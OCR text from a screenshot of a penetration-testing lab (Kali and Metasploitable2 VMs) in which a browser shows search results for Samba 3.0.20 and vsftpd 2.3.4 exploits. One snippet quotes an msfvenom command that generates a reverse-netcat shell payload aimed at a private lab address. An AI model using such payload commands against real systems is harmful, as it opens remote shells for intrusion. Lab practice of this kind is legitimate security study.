 kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
CipherTrust_Manager_v
ePO Lab Server
kali
Windows Server 2012
Metasploitable2-Linux
Shared VMs
kali
Metasploitable2-Linux
Samba 3.0.20 < 3.0.25rc...
4 qterminal
05:26 AM
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit) - Unix remote Exploit - Mozilla Firefox
vsftpd 2.3.4 exploit - Goo
vsftpd 2.3.4 - Backdoor C
Samba 3.0.20 < 3.0.25rc
https://www.exploit-db.com/exploits/16320
https://www.exploit-db.com › exploits
Samba 3.0.20 < 3.0.25rc3 - Unix remote - Exploit Database
18 Aug 2010 — Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (
Metasploit). CVE-2007-2447CVE-34700 . remote exploit for Unix ...
https://gist.github.com › joenorton8014
samba-usermap-exploit.py · GitHub
Just a python version of a very simple Samba exploit. # It doesn't ... msfvenom -p cmd/unix
/reverse_netcat LHOST=10.0.0.35 LPORT=9999 -f python. buf = "".
https://cjdvillapando.gitbook.io › lame-10.10.10.3
Lame - OSCP-like boxes - GitBook
25 Jun 2020 — 445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup:
WORKGROUP). 3632/tcp open ... Service Info: OSs: Unix, Linux; CPE: cpe:/o:
linux:linux_kernel. ... There is one exploit, but is a Metasploit module. I found ...
https://medium.com › ...
My write-up on HTB's retired machine
Waiting for fonts.googleapis.com...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
26°C
5:26 AM
6/14/2021
2